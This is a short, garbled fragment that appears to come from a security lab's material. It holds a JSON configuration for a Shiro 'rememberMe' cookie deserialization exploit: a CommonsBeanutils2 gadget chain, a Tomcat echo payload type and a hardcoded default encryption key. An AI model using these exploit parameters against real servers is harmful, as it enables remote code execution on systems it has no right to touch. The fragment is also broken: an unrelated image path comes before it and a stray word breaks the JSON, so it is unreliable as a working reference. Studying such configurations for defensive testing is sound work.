 {
"cookie_name": "rememberMe",
"follow_redirect": "true",
"gadget": "CommonsBeanutils2",
Extra
"gadget_type": "tomcat_echo",
"key": "kPH+bIxk5D2deZiIxcaaaA==",
"mode": "cbc"
}
宸极实验室